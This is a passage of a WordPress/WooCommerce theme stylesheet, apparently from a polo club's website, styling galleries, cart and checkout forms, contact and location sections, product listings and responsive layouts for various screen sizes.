  width: 33%;
  height: auto;
  margin-left: calc(66% + 20px);
}
.gallery {
  position: relative;
  z-index: 4;
}
.gallery .gallery_item {
  padding-bottom: 10px;
  text-align: left;
}
.gallery .gallery_item img {
  width: 100%;
  height: auto;
}






.hide { display: none;}
.ImageWrapBoxGallery img { margin-bottom: 30px; }
.gallery { padding:0;}
.img-wrapper { position: relative; margin-top: 15px;}
.img-wrapper img { width: 100%;}
 .img-overlay {
     background: rgba(0, 0, 0, 0.7);
     width: 100%;
     /*height: 100%;*/
     position: absolute;
     top: 0;
     left: 0;
     display: flex;
     justify-content: center;
     align-items: center;
     opacity: 0;
     bottom: 8px;
     cursor: pointer;
}
 .img-overlay i {
     color: #fff;
     font-size: 3em;
}
 #overlay {
     background: rgba(0, 0, 0, 0.7);
     width: 100%;
     height: 100%;
     position: fixed;
     top: 0;
     left: 0;
     display: flex;
     justify-content: center;
     align-items: center;
     z-index: 999;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
}
 #overlay img {
     margin: 0;
     width: 80%;
     height: auto;
     object-fit: contain;
     padding: 5%;
}
 @media screen and (min-width: 768px) {
     #overlay img {
         width: 60%;
    }
}
 @media screen and (min-width: 1200px) {
     #overlay img {
         width: 50%;
    }
}
 #nextButton {
     color: #fff;
     font-size: 2em;
     transition: opacity 0.8s;
}
 #nextButton:hover {
     opacity: 0.7;
}
 @media screen and (min-width: 768px) {
     #nextButton {
         font-size: 3em;
    }
}
 #prevButton {
     color: #fff;
     font-size: 2em;
     transition: opacity 0.8s;
}
 #prevButton:hover {
     opacity: 0.7;
}
 @media screen and (min-width: 768px) {
     #prevButton {
         font-size: 3em;
    }
}
 #exitButton {
     color: #fff;
     font-size: 2em;
     transition: opacity 0.8s;
     position: absolute;
     top: 15px;
     right: 15px;
}
 #exitButton:hover {
     opacity: 0.7;
}

.wpcf7-list-item {
    margin: 0 0 0 0;
}

.woocommerce-cart-form .woocommerce-cart-form__contents {
    border: none !important;
    border-collapse: collapse !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents th {
    border: none;
    color: #535353;    font-family: 'avenir_lt_std35_light';
}

.woocommerce-cart-form .woocommerce-cart-form__contents td {
    border: none;
    padding: 20px 0 !important;
    border-top: 1px solid #dddddd !important;
    color: #535353;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 80px !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td.product-thumbnail {
    width: 120px;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td.product-name a {
    font-weight: 600;
    text-decoration: underline;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td .quantity input[type=number] {
    border: solid 1px #dddddd;
    background: #f6f6f6;
    color: #535353;
    height: 38px;
    border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 41px;
}
.select2-container--default .select2-selection--single {
    border-radius: 0;
    height: 43px;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row select {  height: 43px;border: 1px solid #B29A7C;}

.woocommerce form .form-row textarea {
    padding: 5px 10px;
}

.entry-content, .entry-summary {
     font-family: 'avenir_lt_std35_light';
}

.woocommerce-cart-form .woocommerce-cart-form__contents td .quantity input[type=number]:focus {
    outline: none;
    border: solid 1px #afafaf;
}
.woocommerce-cart-form .woocommerce-cart-form__contents td a.remove {
    color: #a9a9a9 !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td a.remove:hover {
    background: transparent !important;
    color: #000 !important;
}
.woocommerce-cart-form .woocommerce-cart-form__contents td a.remove {
    color: #a9a9a9 !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td a.remove:hover {
    background: transparent !important;
    color: #000 !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon input[type=text] {
    border: solid 1px #dddddd;background: #f6f6f6;color: #000;height: auto;width: 280px;padding: 10px 20px !important;
}

.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after { top:20px; }

/* [ 04-oct-2022 css start ]  */

.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon button.button ,
.woocommerce-cart-form .woocommerce-cart-form__contents td button.button ,
.cart-collaterals a.checkout-button.button ,
.return-to-shop > .wc-backward {
    color: #B29A7C !important;
    padding: 15px 35px 15px 35px;
    background: transparent !important;
    border: 1px solid #B29A7C !important;
    border-radius: 0;
}
.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon button.button:hover, 
.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon button.button:focus ,
.woocommerce-cart-form .woocommerce-cart-form__contents td button.button:hover, 
.woocommerce-cart-form .woocommerce-cart-form__contents td button.button:focus ,
.cart-collaterals a.checkout-button.button:hover, 
.cart-collaterals a.checkout-button.button:focus ,
.return-to-shop > .wc-backward:hover , .return-to-shop > .wc-backward:focus
 {
    background: transparent !important;outline: none;color: #CF3139 !important;border: 1px solid #CF3139 !important;
}
.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon input[type=text]:focus { outline: none !important;}
.cart-collaterals table.shop_table.shop_table_responsive { border: none !important;border-collapse: collapse !important;}
.cart-collaterals table.shop_table.shop_table_responsive th {
    border: none;color: #535353;border-top: 1px solid #dddddd !important;padding: 0 !important;
}
.cart-collaterals table.shop_table.shop_table_responsive td {
    border: none;padding: 15px 0 !important;border-top: 1px solid #dddddd !important;color: #535353;
}
.cart-collaterals h2 , .woocommerce-billing-fields h3 , .woocommerce-order-details__title , #order_review_heading { font-size: 39px;color: #B29A7C;text-transform: capitalize;margin-bottom: 20px;font-family: 'RoxboroughCF';}
input#ship-to-different-address-checkbox {margin: 0 3px -10px; position: inherit;}
.woocommerce form .form-row .input-checkbox { margin: 4px -30px 0;}
p#mailpoet_woocommerce_checkout_optin_field { padding: 0 30px; }
.woocommerce-info { border-top-color: #B29A7C;}
.woocommerce-info::before { color: #B29A7C;}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, .woocommerce button.button.alt, 
.woocommerce input.button.alt {
    background-color: transparent; color: #B29A7C; -webkit-font-smoothing: antialiased; border: 1px solid #B29A7C;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
    background-color: transparent;color:#CF3139;border: 1px solid #CF3139;outline: 0;
}
.woocommerce-shipping-fields { margin-top: 9px;}
select:focus , input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus ,button:focus
{ outline-offset: 0; outline: 0;}
.woocommerce form .form-row label {
    line-height: 2;
    font-size: 14px;
}

h2.woocommerce-loop-product__title {
    color:#B29A7C;
}
.woocommerce-thankyou-order-received{
    color: #fff;
    background: #B29A7C;
    border-color: #B29A7C;
    padding: 15px;border-radius:3px;font-weight:bold;margin-bottom: 40px;
}
td.woocommerce-table__product-total.product-total , th.woocommerce-table__product-table.product-total {
    text-align: center;
}
/* [ 04-oct-2022 css end ]  */

/* 13-dec-2022 css */

.shop-outer-box > a { width: 100%; height: 288px;}
.shop-outer-box > a > img { object-fit:cover;  height:100%; }

/* 13-dec-2022 css end */

/* Contact us css */
#contact {
  width: 100%;
  height: 100%;
}

.section-header {
  text-align: center;
  margin: 0 auto;
  padding: 20px 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'RoxboroughCF';
  color: #B29A7C;
}

.contact-wrapper {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin: 0 auto;
  padding: 20px;
  position: relative;
  /*max-width: 840px;*/
}

/* Left contact page */
.form-horizontal {
  /*float: left;*/
  max-width: 400px;
  font-family: 'Lato';
  font-weight: 400;
}

.form-control, 
textarea {
  max-width: 400px;
  background-color: #fff;
  color: #000;
  letter-spacing: 1px;
}

.send-button {
  margin-top: 15px;
  height: 34px;
  width: 400px;
  overflow: hidden;
  transition: all .2s ease-in-out;
}

.alt-send-button { width: 400px;height: 34px;transition: all .2s ease-in-out;}
.send-text {display: block; margin-top: 10px; letter-spacing: 2px;}
.alt-send-button:hover { transform: translate3d(0px, -29px, 0px);}
/* Location, Phone, Email Section */
.direct-contact-container-Box { text-align: right; }
.contact-list { list-style-type: none;}
.row.reverce-col { padding: 50px 0;}
.pad15 { padding: 15px 0; }
.list-item { color: #B29A7C;font-size: 10px;padding: 0;}
.list-item i { display: flex; }
.contact-text {font-size: 14px;letter-spacing: 1px; color: #B29A7C;line-height:18px;/*font-family: 'MontserratThin';*/font-weight: normal;}

/*.feature-clean { font-family: 'MontserratThin'; }*/
.direct-contact-container-Box ul li span , .direct-contact-container-Box ul li span a { color: #dbc8b5; }
.direct-contact-container-Box .place { margin-left: 30px; margin-top: -5px;}
.place {margin-left: 30px;color: #535353;font-weight: bold;}
.phone { margin-left: 25px;color: #535353;font-weight: bold;}
.gmail { margin-left: 25px;color: #535353;font-weight: bold;}
.contact-text a { color:#535353;text-decoration: none;transition-duration: 0.2s;}
.contact-text a:hover {color: #CF3139 ;  text-decoration: none;}
.direct-contact-container { padding:100px 100px ;font-family: 'MontserratThin'; }
.direct-contact-container li { margin-bottom: 20px; }
.direct-contact-container li span{
    margin-left: 30px;
    color: #535353;
    font-weight: bold;
    font-size: 20px;
    line-height: 32px;
    font-family: 'avenir_lt_std35_light';
}
span.contact-text.place , span.contact-text.phone , span.contact-text.gmail {
    margin-top: -36px;
}
#homeVideo { height: 570px;object-fit: cover; }

/* 18-oct-2022 */

h4.headHost { padding: 0 86px 0 0;}
h4.headStay { padding: 0 94px 0 0;}
h4.headPolo { padding: 0 90px 0 0;}
h4.headDine { padding: 0 87px 0 0;}

.asLocationSection {     
    padding: 165px 0;
    position: relative;
    background-image: url(https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/globe.jpg) ;
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
}
.asLocationSection .locationWrapper { padding: 40px 0;}
.locationWrapper .rightBlock {
    background: #ffffff; padding: 50px 30px;
}
.locationWrapper .locationInfo {}
.locationWrapper .locationInfo .iconBoxwrap { display: flex; justify-content: space-between; }
.locationWrapper .locationInfo .iconBoxwrap .iconBox {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.locationWrapper .locationInfo .iconBox img {
    margin-bottom: 10px;
}
.locationWrapper .locationInfo .iconBox span { color: #A89968; }
/*.asLocationSection .container { width: 1400px; }*/
.asLocationSection .jprPoloMap {
   /* margin-top: 30px;*/
    margin-bottom: 20px;
}
.asLocationSection .jprPoloMap h2 {
    color: #303030;
    font-size: 24px;
    text-transform: capitalize;
    font-weight: 400;
    line-height: 1.2em;
    letter-spacing: 0px;
    text-decoration: none;
    margin:0px 0 20px 0;
}

.asLocationSection .jprPoloMap .btnView {
    margin-top: 20px;
    display: inline-block;
    /* padding: 10px 20px; */
    /* border: 1px #A89968 solid; */
    /* color: #A89968; */
    /* text-transform: uppercase; */
    letter-spacing: .6px;
    font-size: 0.9em;
    text-decoration: none;
    border-bottom: 1px solid;
}

/*.asLocationSection .jprPoloMap .btnView {
    margin-top: 20px;
    display: inline-block;
    padding: 10px 20px;
    border: 1px #A89968 solid;
    color: #A89968;
    text-transform: uppercase;
    letter-spacing: .6px;
    font-size: 0.9em;
    text-decoration: none;
}*/
.asLocationSection .jprPoloMap .address {

}
.asLocationSection .latlong {
    color: #A89968;
}
.asLocationSection .latlong img {
    height: 30px;
margin-right: 10px;
}
.asLocationSection .latlong span {}


/* ========= PRODUCT PAGE =============*/

.product .related > h2 {
    font-size:39px;
    padding-bottom: 16px;
    position: relative;
    margin-bottom: 45px;
}
.product .related > h2:after {
    content: "";
    background: #b29a7c;
    height: 1px;
    width: 350px;
    position: absolute;
    bottom: 0%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.woocommerce ul.products li.product {
    padding-bottom:0px;
    
}

.woocommerce ul.products li.product:last-child {
    margin: 0 0 2.992em 0 !important
}
.woocommerce ul.products li.product::nth-child(4) {
  margin: 0 0 2.992em 0 !important;
} 
.woocommerce ul.products li.product a {
    text-decoration: none;
    padding: 10px;
}
.woocommerce ul.products li.product a img {
    padding: 0px;
    min-height: 259px !important;
}

.woocommerce-loop-product__title {
    background: #fff;
    padding: 45px 0px 20px 0px !important;
    font-size: 22px !important;
    text-transform: capitalize;
    font-family: 'avenir_lt_std35_light' !important;
}

a.button.wp-element-button.product_type_variable.add_to_cart_button {
    font-size: 18px !important;
}
span.woocommerce-Price-amount.amount bdi {
    color: #535353;
}
.product .amount bdi {
    color: #b29a7c;
    font-weight: bold;
    font-size: 20px;
}
h2.woocommerce-loop-product__title {
    position: relative
}
h2.woocommerce-loop-product__title:after {
    content: "";
    background: #b29a7c;
    height: 0.5px;
    width: 90%;
    position: absolute;
    top: 15%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.woocommerce ul.products li.product .button:hover {
    border: 0;
    background-color: #CF3139 !important;
    color: #fff !important;
}


.woocommerce ul.products li.product .button:hover, .woocommerce ul.products li.product .button:focus, a.button.wc-forward:hover, a.button.wc-forward:focus {
     border: 0;
    background-color: #CF3139 !important;
    color: #fff !important;
    outline: 0;
}

.woocommerce ul.products li.product .button {
    width: 100%;
    margin-left: 0;
    display: block;
    margin-right: 0;
    border:0;
    font-weight: normal;
}
/*.woocommerce ul.products li.product .button:hover {*/
/*	border: 1px solid #B29A7C !important;*/
/*}*/

a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    padding: 20px;
    font-size: 18px;
    border: 0;
    line-height: 0;
}

.elementor-282 .elementor-element.elementor-element-10efb16 .elementor-heading-title , h2.elementor-heading-title.elementor-size-default {
    font-family: 'RoxboroughCF' !important;
    font-size:39px;
    text-decoration:none !important;
}

.elementor-282 .elementor-element.elementor-element-3d0fca3 .elementor-button:hover ,
.elementor-282 .elementor-element.elementor-element-0f02395 .elementor-button:hover ,
.elementor-282 .elementor-element.elementor-element-5cdb39f .elementor-button:hover {
    fill: #CF3139;
    color: #CF3139;
}
.navigation .nav-links .nav-next a, .navigation .nav-links .nav-previous a {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
 .post-navigation .post-title { margin:0 10px !important;}
 .post-navigation .meta-nav { margin-bottom:0 !important;}
 .woocommerce-form-login__rememberme span {
    display: block;
    margin-top: -36px;
    margin-left: 33px;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    float: left;
    margin-right: 1em;
    background: #b29a7c;
    color: #fff;
    cursor:pointer;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{
   background: #CF3139;
    color: #fff; 
}

.woocommerce-MyAccount-navigation , .woocommerce-MyAccount-content { float:left;}
.woocommerce-MyAccount-content p > strong { color: #b29a7c; }

.woocommerce div.product form.cart .variations th { vertical-align: text-bottom;padding:0;}
.woocommerce div.product form.cart .variations label { color:#b29a7c;    font-family: 'RoxboroughCF'; font-size:20px; }
span.sku_wrapper { font-weight:bold ;}
.sku_wrapper span.sku { font-weight:normal; }
#tab-additional_information h2 {  }
.woocommerce table.shop_attributes th , .woocommerce table.shop_attributes td { border-bottom:0;}
.woocommerce table.shop_attributes { margin-bottom:0; }



/* GENERAL MEDIA QUERIES –––––––––––––––––––––––––––––––––––––––––––––––––– */

/* ----------- iPhone 4 and 4S ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2) {
      
      .woocommerce-loop-product__title { font-size: 16px !important;}
      .status-publish { padding-top: 80px;}
       .product .amount bdi { font-size: 13px;}
       .woocommerce-loop-product__title { height: 85px;}
       .woocommerce div.product form.cart .variations label { margin: 0 10px 0 0;}
       .media-section h6 { font-size: 10px !important;line-height: initial;}

}

/* Portrait */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) {
}

/* Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) {
      .status-publish { padding-top: 40px;}

}

/* ----------- iPhone 5, 5S, 5C and 5SE ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2) {

}

/* Portrait */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) {
}

/* Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) {

}

/* ----------- iPhone 6, 6S, 7 and 8 ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2) { 

}

/* Portrait */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) { 

}

/* Landscape */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) { 

}

/* ----------- iPhone 6+, 7+ and 8+ ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 414px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 3) { 
      .woocommerce-loop-product__title { font-size: 16px !important;}

}

/* Portrait */
@media only screen 
  and (min-device-width: 414px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 3)
  and (orientation: portrait) { 

}

/* Landscape */
@media only screen 
  and (min-device-width: 414px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 3)
  and (orientation: landscape) { 

}

/* ----------- iPhone X ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 812px) 
  and (-webkit-min-device-pixel-ratio: 3) { 

}

/* Portrait */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 812px) 
  and (-webkit-min-device-pixel-ratio: 3)
  and (orientation: portrait) { 

}

/* Landscape */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 812px) 
  and (-webkit-min-device-pixel-ratio: 3)
  and (orientation: landscape) { 

}
@media only screen 
  and (min-device-width: 1080px) 
  and (max-device-width: 1920px) and (orientation: portrait) {
  .single-product { margin-top: 180px; }
}

@media only screen 
  and (min-device-width: 1080px) 
  and (max-device-width: 1920px) and (orientation: landscape) {
  .single-product { margin-top: 380px; }
}
  
/*@media screen and (max-width: 1920px) and (orientation: portrait) {*/
/*    .single-product { margin-top: 165px; }*/
/*}*/

/*@media screen and (max-width: 1920px) and (orientation: landscape) {*/
/*    .single-product { margin-top: 365px; }*/
/*}*/

@media screen and (max-width: 900px) {
    .timeline ul li div { width: 250px;}
    .timeline ul li:nth-child(even) div { left: -289px; }
}
  
@media screen and (max-width: 767px) {
    .timeline ul li { margin-left: 20px; padding-bottom: 50px;  }
    .timeline ul li div { width: calc(100vw - 91px); }
    .timeline ul li:nth-child(even) div {  left: 45px; }
    .timeline ul li:nth-child(even) div::before { left: -15px;border-width: 8px 16px 8px 0;border-color: transparent #F45B69 transparent transparent;}
    .timeline ul li:nth-child(odd) .time {position: inherit;top: 10px;left: 45px;}
    .timeline ul li:nth-child(even) .time {position: inherit;top: 10px; left: 45px;}
    .timeline ul li:nth-child(even) div.content { left: 45px;}
    .about-left-section ,.about-right-section { padding-bottom: 20px;}
    .about-left-content , .about-right-content { margin: 10px 0 0 0px;}
    .footer .footer-py-60 { padding: 60px 0 0 0; }
    .footer .footer-py-60 .card { margin-bottom: 0;}
    /* 14-sept-2022 */
    .about-main-section .about-quote-section { padding: 20px 15px; }
    .titleHead h2 { font-size: 30px;margin: 15px 0 20px 0;}
    .textDesc { font-size: 18px;}
    .stayVideoPopup { width: 65px; height: 65px;}
    .dineEnquiryFormWrap h2 { font-size: 39px;}
    .about-banner-section h1 {font-size:30px; height: 80px;background: rgba(0,0,0,0.3);padding: 10px;}
    .section-title { padding: 30px 20px; }
    .hostDesc { font-size: 40px;}
    .boxWrapWellness , .boxWrap { margin-bottom: 20px; }
    .boxWrapHost { margin-bottom: 10px;}
    .dineImgBox { margin: 20px 0 0 0; }
    #galleryBgImg img { height: auto;margin-bottom: 15px; }
    #material-tabs > a { padding: 5px; font-size: 12px;line-height: 19px !important;}
    #image-gallery .owl-theme .owl-nav.disabled + .owl-dots { margin-top: 0px; }
    .polo-section-bg { padding: 0 20px; }
    #exampleModalPoloHoliday h5, #exampleModalSponsorship h5, #exampleModalExhibition h5 { font-size: 20px;}   
    #exampleModalPoloHoliday .close, #exampleModalSponsorship .close, #exampleModalExhibition .close { font-size: 40px;margin-top: -10px;}
/*    .about-banner-section { padding: 200px 0 45px 0;}*/
    .wellImgBox h2 { font-size: 30px;}
    .wellImgBox h2:before {left: auto;}
    .photoEnquireNowBtn { margin: 20px auto 20px;}
    .timeline ul li.in-view .content p  { padding: 0; }
    .product-thumb .item img { height: auto; }
    .btn-secondary { float: right;}
    .commonEnquireNowBtn { margin:30px auto 40px; }
    .detailBox  { padding: 0 15px;}
    section.polo-section-bg.innerPoloPageBox { padding:40px 15px; }
    #stayVideoSlider .videoWrap, #stayVideoSlider .videoWrap, .video-pop-outers, 
    #poloVideoSlider .videoWrap, .video-pop-outers, 
    #dineVideoSlider .videoWrap, .video-pop-outers, 
    #beWellVideoSlider .videoWrap, .video-pop-outers { height:250px !important;}

}

@media screen and (max-width: 850px) {
  .contact-wrapper {
    display: flex;
    flex-direction: column;
  }
  .direct-contact-container, .form-horizontal {
    margin: 0 auto;
  }  
  
 /* .direct-contact-container {
    max-width: 300px;
  } */   
  .social-media-list li {
    height: 60px;
    width: 60px;
    line-height: 60px;
  }
  .social-media-list li:after {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .direct-contact-container { padding: 160px 20px; }
}

@media screen and (max-width: 569px) {
  .social-media-list {
    left: 0;
  }
  .social-media-list li {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 2rem;
  }
  .social-media-list li:after {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .direct-contact-container { padding: 10px 0; }
}

@media screen and (max-width: 767px) {
    .send-button { width: 99%;}
    .direct-contact-container { padding: 10px 0; }
    .contact-list {margin-left: 0; padding-right: 0;}
    .bg-footer { text-align: center; }
    .media-section h4 { font-size: 30px !important; margin-top: 0; line-height: 1;}
    .location-section .media-section h4 , .instagram-section h4 { font-size: 30px !important; margin-top: 0; line-height: 1;}
    #poloBox , #dineBox , #hostBox , #beWellBox , section.upcoming-event-section , .section-title , .txtWrap { padding: 0;}
    section.about-section   { padding: 0 !important;}
    .upcoming-event-section h4.section-title__title  , .services-section .row { margin-bottom: 40px;}
    .services-section, .upcoming-event-section, .photo-gallery-section, .instagram-section, .media-section {
    padding: 30px 0 30px 0 !important;}
    .media-section h6 { margin-top: 10px; margin-bottom:0;font-weight: bold;font-size: 14px;}
    .services-section .row { margin-bottom: 0 !important;}
    #mobile-screen .owl-carousel .item a , #mobile-screen .owl-carousel .item a img {  height: auto !important;}  
    #videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots { margin-top: 0; }
    .videoWrap , .video-pop-outers , .service-img-globe { height: auto; }
    #hostVideoSlider .videoWrap  , #hostVideoSlider .videoWrap > video { height: 250px; }
    #hostVideoSlider .videoWrap > img    { height:100%; }
    #thankyou .titleHead { padding: 80px 15px 0 15px;}
    /*#rc-imageselect, .g-recaptcha {*/
    /*        transform:scale(0.77);*/
    /*        -webkit-transform:scale(0.77);*/
    /*        transform-origin:0 0;*/
    /*        -webkit-transform-origin:0 0;*/
    /*    }*/

    /* 19 0ct-2022  */
    #stayBox , #hostBox  { padding: 50px 0 0 0;}
    .polo-shop-section h2 { margin: 20px 0 40px 0; line-height: initial;font-size:40px;}
    .asLocationSection { background-size: contain; }
    section.services-section h2.fullTitle { margin-bottom: 50px; font-size: 39px; line-height: 55px; }
    .locationWrapper .locationInfo .iconBoxwrap { display: flex; justify-content: space-between;}
    .asLocationSection .container {  width: auto !important; }
    .locationSlider { margin: 40px 0; }
    /*#stayVideoSlider .videoWrap  ,*/
    /*#stayVideoSlider .videoWrap, .video-pop-outers, */
    /*#poloVideoSlider .videoWrap, .video-pop-outers, */
    /*#dineVideoSlider .videoWrap, .video-pop-outers, */
    /*#beWellVideoSlider .videoWrap, .video-pop-outers { height: auto !important; }*/
    .locationWrapper .rightBlock {  padding: 50px 15px;}
    .photo-gallery-section h4.section-title__title { margin-bottom: 40px; }
    .upcoming-event-section .owl-theme .owl-nav button { margin-top: 60px; }
    .services-section h4 { font-size: 50px;}
    #galleryBgImg { padding: 0 15px; }
    .dine-section-bg .owl-prev , .dine-section-bg .owl-next { display: none !important; }
    /* 14-nov-2022 */
    .instagram-gallery ul li { height: 160px; }
    .instagram-gallery ul li img  { height: 100%; object-fit: cover; }
    h4.headHost  { padding:0 15px 0 0;}
    h4.headStay { padding:0 15px 0 0;}
    h4.headPolo { padding:0 15px 0 0;}
    h4.headDine { padding:0 15px 0 0;}
    section.about-section h2 { font-size: 39px !important; line-height: initial;}
    .club-section h4.section-title__title { padding: 0 0 40px 0; margin-bottom: 0;line-height: initial;}
    #jpcShop { padding: 8px; }
    .asLocationSection .locationWrapper { padding: 190px 0 0 0; }
    .asLocationSection { padding: 20px 0; }
    .footer-menus a { display: inline-block !important;}
    .footer .footer-py-60 .card { margin-top: 30px;}
    .direct-contact-container-Box { text-align: center;}
    /* 15-nov-2022  */
    .titleHead { padding: 30px 0;}
    #commonCssBox .textDesc .bdrLeftOne, #upEventBg .textDesc .bdrLeftOne { border-left: 0; }
    #commonCssBox .titleHead h2, #upEventBg .titleHead h2, #commonCssBoxRight .titleHead h2 { font-size: 40px;}
    #commonCssBox .textDesc .bdrLeftOne, #commonCssBox .textDesc p, #upEventBg .textDesc p { padding: 0; }
    #commonCssBox .textDesc, #upEventBg .textDesc {  font-size: 20px;}
    .wellImgBox h2 { font-size: 40px; margin-bottom: 40px;}
    #privatePartyNewBox h4, #photoshotNewBox h4 { font-size: 40px;}
    .about-main-section .about-quote-section, 
    section.about-quote-section.dine-section-bg, 
    section#privatePartyWrapBox, .about-history-section, 
    .about-left-section, .about-right-section, 
    .timeLineWrapBox, #stayBgImg, #videoSliderStay { padding: 30px 0 30px 0;}
    #commonCssBox .textDesc .bdrLeftOne, #commonCssBox .textDesc p, #upEventBg .textDesc p { margin-bottom: 20px; }
    #stayNewBox h4 { font-size: 40px;}
    div#stayNewBox { padding: 20px 0;}
    .about-main-section .about-quote-section, 
    section.about-quote-section.dine-section-bg, 
    section#privatePartyWrapBox, .about-history-section, 
    .about-left-section, .about-right-section, 
    .timeLineWrapBox, #stayBgImg, #videoSliderStay { padding: 20px 0 20px 0; }
    .innerPageDetailBox, .sponsorshipBox { padding-right: 0;}
    #commonCssBoxRight p.bdrRightOne { border-right: 0; }
    #commonCssBoxRight p {  padding: 0 0 0 0;font-size: 20px;margin-bottom: 20px;}
    .poloSocialBox { padding: 10px 20px;}
    .innerPageDetailBox ul li , #photoshotNewBox p { font-size: 20px;}
    .dine-section-bg .owl-prev , .dine-section-bg .owl-next ,
    #PrivateParty .owl-prev, #PrivateParty .owl-next  ,
    #Photoshot .owl-prev, #Photoshot .owl-next { display: none;}
    #PrivateParty h2, #Photoshot h2 { font-size: 40px; margin-bottom: 40px; line-height: initial;}
    /* 16-nov-2022 */
    #stayNewBox p { font-size: 20px; }
    .direct-contact-container { max-width: none; padding:0 20px; }
    .gallery-banner-section { padding:157px 0 28px 0; }
    .logo { width: 140px !important;}
    .polo-shop-section { padding: 40px 0;}
    .status-publish { width:100%;}
    .menu-icon {right: 6px;}
    .product .wcgs-carousel .slick-list.draggable { height: auto !important; }
    #wpgs-gallery img { height: auto;}
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
        width: 47%; margin: 0 5px 2.992em;}
    .woocommerce ul.products li.product a img { padding: 0px; min-height: auto !important;}
    a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart { padding: 20px 0;}
    .woocommerce ul.order_details li {  margin-bottom: 20px;width: 43%;}
    .single-product { margin-top: 55px;}
    .woocommerce-cart-form .woocommerce-cart-form__contents td .coupon button.button, 
    .woocommerce-cart-form .woocommerce-cart-form__contents td button.button, 
    .cart-collaterals a.checkout-button.button, .return-to-shop > .wc-backward { padding: 15px 35px 15px 35px;}
    #secondcontent_right .item.lgx-item, #thirdcontent_right .item.lgx-item {  height: 205px;  padding: 0; }
    .club-logos .row > div:nth-of-type(3) { position: relative;left: 0;}
    .media-section .row > div:nth-of-type(5) { left: 0; }
    .media-section .row > div:nth-of-type(6) { left: 0; }
    #wpgs-gallery.woocommerce-product-gallery {  max-width: 100% !important;}
    .summary.entry-summary { text-align: center; }
    .woocommerce div.product form.cart { text-align: center; width: 227px; margin: 0 auto 2em auto; }
    .woocommerce-loop-product__title {  font-size: 15px !important; }
    .pdbanner h3.bnrtitle { display:none;}
    .well-section-bg .titleHead { padding:60px 0 20px 0 !important;}
    .recaptcha iframe { transform: scale(0.73); transform-origin: 0 0;}
}


}
@media screen and (max-width: 767px) and (orientation: landscape)  {
    #hostVideoSlider .videoWrap  , #hostVideoSlider .videoWrap > video { height: 400px; }
    #hostVideoSlider .videoWrap > img    { height:100%; }
    .videoWrap, .video-pop-outers {  height: 405px;}
